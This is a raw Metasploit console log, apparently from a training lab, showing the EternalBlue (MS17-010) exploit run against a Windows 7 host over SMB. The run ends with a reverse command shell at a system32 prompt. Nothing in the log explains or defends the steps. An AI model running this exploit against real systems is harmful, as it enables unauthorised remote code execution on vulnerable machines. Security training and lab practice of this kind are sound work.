 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.45.125:4444
[*] 10.10.51.181:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.51.181:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.51.181:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.51.181:445 - The target is vulnerable.
[*] 10.10.51.181:445 - Connecting to target for exploitation.
[+] 10.10.51.181:445 - Connection established for exploitation.
[+] 10.10.51.181:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.51.181:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.51.181:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.51.181:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.51.181:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.51.181:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.51.181:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.51.181:445 - Sending all but last fragment of exploit packet
[*] 10.10.51.181:445 - Starting non-paged pool grooming
[+] 10.10.51.181:445 - Sending SMBv2 buffers
[+] 10.10.51.181:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.51.181:445 - Sending final SMBv2 buffers.
[*] 10.10.51.181:445 - Sending last fragment of exploit packet!
[*] 10.10.51.181:445 - Receiving response from exploit packet
[+] 10.10.51.181:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.51.181:445 - Sending egg to corrupted connection.
[*] 10.10.51.181:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.8.45.125:4444 -> 10.10.51.181:49167) at 2024-04-12 15:59:11 -0400
[+] 10.10.51.181:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.51.181:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.51.181:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>